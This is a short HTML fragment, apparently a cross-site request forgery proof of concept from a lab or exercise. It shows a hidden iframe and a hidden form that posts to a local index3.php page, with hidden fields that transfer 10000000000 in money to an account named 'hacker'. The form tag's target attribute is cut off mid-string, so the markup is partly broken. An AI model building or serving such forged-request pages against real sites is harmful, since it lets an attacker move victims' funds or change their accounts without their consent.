 <iframe style="display:none;" name="csrf-a" ></iframe>
<form action="http://127.0.0.1/index3.php" method="POST" id='csrf' target='cs
<input type="hidden"  id="accout" name="admin" value="a" >
<input type="hidden" id="money" name="money" value="10000000000">
<input type="hidden" id="pay-object" name="accout" value="hacker">
<button type="submit" >繳交</button>
</form>